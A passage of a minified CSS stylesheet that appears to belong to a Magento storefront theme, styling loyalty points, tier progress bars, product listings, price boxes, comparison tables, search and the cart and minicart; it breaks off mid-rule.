.product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #cccccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.mst__expiring-points{margin-bottom:1rem}.mst__referral-widget{margin:10px 0 25px 0}.mst__referral-widget .mst__referral-widget-items{display:flex;flex-wrap:wrap;margin-top:10px;grid-gap:25px;align-items:center}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-0.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#000;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#031D44;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#FFF;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #c2c2c2;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:10px}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #d1d1d1;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #d1d1d1}.cart.table-wrapper .items>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#031D44;color:#FFF;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items 